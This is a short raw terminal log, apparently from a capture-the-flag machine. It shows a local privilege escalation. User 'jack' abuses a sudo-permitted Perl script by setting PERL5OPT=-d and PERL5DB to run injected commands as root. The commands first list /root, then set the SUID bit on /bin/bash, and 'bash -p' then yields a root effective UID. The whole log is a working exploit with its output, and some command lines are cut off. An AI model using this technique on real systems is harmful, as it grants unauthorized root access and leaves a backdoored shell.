 -bash-5.1$ sudo PERL5OPT=-d PERL5DB='exec "ls /root"' /opt/monitor.s
^[[CStatement unlikely to be reached at /usr/bin/xml_pp line 9.
(Maybe you meant system() when you said exec()?)
diagnostic_files restore root.txt
-bash-5.1$ sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash"' /op
Statement unlikely to be reached at /usr/bin/xml_pp line 9.
(Maybe you meant system() when you said exec()?)
-bash-5.1$ ls /bin/bash
/bin/bash
-bash-5.1$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
-bash-5.1$ /bin/bash -p
bash-5.1# id
uid=1000(jack) gid=1000(jack) euid=0(root) groups=1000(jack),4(adm)